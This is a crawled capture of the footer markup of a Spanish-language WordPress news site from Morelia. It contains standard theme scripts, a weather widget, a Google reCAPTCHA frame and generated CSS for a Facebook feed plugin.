        <div class="td-module-thumb"><a href="https://muralmorelia.com/en-noche-de-muertos-patzcuaro-mostrara-la-riqueza-artesanal-de-michoacan/" rel="bookmark" class="td-image-wrap" title="En Noche de Muertos, Pátzcuaro mostrará la riqueza artesanal de Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/5eaabc31-1669-4ecc-8dec-53d18fe2899b-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/5eaabc31-1669-4ecc-8dec-53d18fe2899b-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/5eaabc31-1669-4ecc-8dec-53d18fe2899b-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="En Noche de Muertos, Pátzcuaro mostrará la riqueza artesanal de Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/en-noche-de-muertos-patzcuaro-mostrara-la-riqueza-artesanal-de-michoacan/" rel="bookmark" title="En Noche de Muertos, Pátzcuaro mostrará la riqueza artesanal de Michoacán">En Noche de Muertos, Pátzcuaro mostrará la riqueza artesanal de Michoacán</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T17:04:11+00:00" >octubre 23, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69593f88c7e31
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"1984\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "1984" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260103#ver=20260103&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"clear-sky-d","today_icon_text":"cielo claro","today_temp":[7.5,45.5],"today_humidity":72,"today_wind_speed":[1.2,0.7],"today_min":[7.5,45.5],"today_max":[7.5,45.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1767452400,"day_name":"S\u00e1b","day_temp":[25,77],"owm_day_index":0},{"timestamp":1767484800,"day_name":"Dom","day_temp":[25,77],"owm_day_index":3},{"timestamp":1767571200,"day_name":"Lun","day_temp":[24,75],"owm_day_index":11},{"timestamp":1767657600,"day_name":"Mar","day_temp":[25,77],"owm_day_index":19},{"timestamp":1767744000,"day_name":"Mi\u00e9","day_temp":[25,77],"owm_day_index":27}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-03 16:10:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iIf0RcrvADjmY9fR_koIbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767542409634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.1
body_size: 456
content:

.efbl_feed_wraper.efbl_skin_2218 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_6644 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		